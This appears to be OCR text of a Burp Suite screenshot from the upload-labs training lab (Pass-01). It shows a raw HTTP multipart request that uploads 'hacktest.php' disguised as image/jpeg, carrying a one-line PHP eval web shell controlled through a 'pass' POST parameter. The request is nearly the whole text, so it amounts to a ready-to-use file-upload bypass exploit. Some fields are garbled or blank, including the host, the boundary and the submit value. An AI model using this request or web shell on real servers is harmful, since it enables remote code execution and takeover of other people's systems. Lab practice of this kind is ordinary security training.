 Raw Params Headers Hex
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2816923274396084576930931 4005
8 Content-Length: 379
9 Origin: http:/
10 Connection: close
11 Referer: http:// upload-labs/Pass-01/index.php
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28169232743960845769309314​0057
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------281692327439608457693093140057
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------281692327439608457693093140057--
25